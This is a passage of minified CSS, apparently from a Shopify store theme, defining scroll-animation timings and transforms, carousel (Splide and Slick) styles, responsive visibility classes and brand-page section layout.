[data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;background:#ccc;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:2em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2em;z-index:1}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide.is-focus-in .splide__arrow:focus{outline:3px solid #0bf;outline-offset:3px}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;position:relative;transition:transform .2s linear;width:8px}.splide__pagination__page.is-active{background:#fff;transform:scale(1.4);z-index:1}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid #0bf;outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset:-3px){.splide__slide:focus-visible{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide__slide:focus-visible{border:3px solid #0bf}}@supports (outline-offset:-3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide.is-focus-in .splide__slide:focus{border:3px solid #0bf}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:#0bf}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid #0bf;outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.img-responsive{width:100%}.blur-up{filter:blur(5px);transition:filter .4s}.blur-up.lazyloaded{filter:blur(0)}@media screen and (min-width: 768px){.mobile-show{display:none}}@media screen and (max-width: 767px){.mobile-hide{display:none}}@media screen and (min-width: 1025px){.phone-and-tablet-show{display:none}}@media screen and (max-width: 1024px){.phone-and-tablet-hide{display:none}}.product-form--no-sample-button{text-align:center}@media screen and (max-width: 1024px){.no-mobile-aos{-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}.productitem--type{font-size:12px}@media screen and (max-width: 767px){.site-header-search-wrapper{top:-99999px!important}}.rich-text--button>span{margin-top:15px}@-webkit-keyframes run{0%,to{-moz-transform:scaleY(1.2);-o-transform:scaleY(1.2);-ms-transform:scaleY(1.2);-webkit-transform:scaleY(1.2);transform:scaleY(1.2)}50%{-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}}@-moz-keyframes run{0%,to{-moz-transform:scaleY(1.2);-o-transform:scaleY(1.2);-ms-transform:scaleY(1.2);-webkit-transform:scaleY(1.2);transform:scaleY(1.2)}50%{-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}}@-o-keyframes run{0%,to{-moz-transform:scaleY(1.2);-o-transform:scaleY(1.2);-ms-transform:scaleY(1.2);-webkit-transform:scaleY(1.2);transform:scaleY(1.2)}50%{-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes run{0%,to{-moz-transform:scaleY(1.2);-o-transform:scaleY(1.2);-ms-transform:scaleY(1.2);-webkit-transform:scaleY(1.2);transform:scaleY(1.2)}50%{-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}}@-webkit-keyframes reveal{0%{-moz-transform:translateY(130%);-o-transform:translateY(130%);-ms-transform:translateY(130%);-webkit-transform:translateY(130%);transform:translateY(130%)}to{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes reveal{0%{-moz-transform:translateY(130%);-o-transform:translateY(130%);-ms-transform:translateY(130%);-webkit-transform:translateY(130%);transform:translateY(130%)}to{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes reveal{0%{-moz-transform:translateY(130%);-o-transform:translateY(130%);-ms-transform:translateY(130%);-webkit-transform:translateY(130%);transform:translateY(130%)}to{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes reveal{0%{-moz-transform:translateY(130%);-o-transform:translateY(130%);-ms-transform:translateY(130%);-webkit-transform:translateY(130%);transform:translateY(130%)}to{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}.reveal{overflow:hidden;display:inline-block}.reveal:not(.not-in-view) .reveal-content{-moz-transform:translateY(130%);-o-transform:translateY(130%);-ms-transform:translateY(130%);-webkit-transform:translateY(130%);transform:translateY(130%);-webkit-animation:reveal 1.7s cubic-bezier(1,0,.3,.9) forwards;animation:reveal 1.7s cubic-bezier(1,0,.3,.9) forwards;-webkit-animation-delay:0s;animation-delay:0s}.brand-template-parent .shopify-section:empty{display:none}.brand-template-parent .featured-collection--section{overflow:hidden}.brand-template-parent .featured-collection--section .home-section--title{font-size:1.5rem;line-height:2rem;margin:0}@media screen and (min-width: 768px){.brand-template-parent .featured-collection--section .home-section--title{font-size:2rem;line-height:2.8rem}}.brand-template-parent .featured-collection--section *:not(.home-section--title){font-weight:500}.brand-template-parent .featured-collection--section *:not(.home-section--title) [data-product-page-link],.brand-template-parent .featured-collection--section *:not(.home-section--title) .spr-badge-caption,.brand-template-parent .featured-collection--section *:not(.home-section--title) .spr-icon-star{color:#000}.logo-image-wrapper{text-align:center}.image-dual-buttons{overflow:hidden}.image-dual-buttons .image-with-text{padding:0;max-width:100%}.image-dual-buttons .image-with-text-content{width:100%}@media screen and (max-width: 767px){.image-dual-buttons .image-with-text-content{display:-webkit-inline-box;display:-moz-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center;padding-bottom:25px}}@media screen and (min-width: 768px) and (max-width: 1024px){.image-dual-buttons .image-with-text-content{width:60%}}@media screen and (min-width: 1025px){.image-dual-buttons .image-with-text-content{width:55%}}.image-dual-buttons .image-with-text-content .image-with-text-subheading{width:100%;font-weight:500}.image-dual-buttons .image-with-text-heading-hero{font-size:2rem;line-height:2.8rem;margin:0}.image-dual-buttons .image-with-text-background{background-repeat:no-repeat}.image-dual-buttons .hero-buttons-wrapper{margin-top:1rem;margin-bottom:1rem}@media screen and (max-width: 767px){.image-dual-buttons 